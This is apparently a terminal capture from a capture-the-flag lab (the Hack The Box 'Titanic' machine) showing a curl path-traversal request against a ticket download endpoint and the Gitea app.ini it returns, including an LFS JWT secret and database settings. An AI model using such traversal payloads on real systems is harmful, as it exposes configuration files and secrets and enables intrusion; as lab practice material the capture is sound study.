 ┌──(kelden7㉿drac)-[~]
└─$ curl --path-as-is http://titanic.htb/download?ticket=../../../home/developer/gitea/data/gitea/conf/app.ini
APP_NAME = Gitea: Git with a cup of tea
RUN_MODE = prod
RUN_USER = git
WORK_PATH = /data/gitea
[repository]
ROOT = /data/git/repositories
[repository.local]
LOCAL_COPY_PATH = /data/gitea/tmp/local-repo
[repository.upload]
TEMP_PATH = /data/gitea/uploads
[server]
APP_DATA_PATH = /data/gitea
DOMAIN = gitea.titanic.htb
SSH_DOMAIN = gitea.titanic.htb
HTTP_PORT = 3000
ROOT_URL = http://gitea.titanic.htb/
DISABLE_SSH = false
SSH_PORT = 22
SSH_LISTEN_PORT = 22
LFS_START_SERVER = true
LFS_JWT_SECRET = OqnUg-uJVK-l7rMN1oaR6oTF348gyr0QtkJt-JpjSO4
OFFLINE_MODE = true
[database]
PATH = /data/gitea/gitea.db
DB_TYPE = sqlite3
HOST = localhost:3306
NAME = gitea
USER = root
PASSWD =
LOG_SQL = false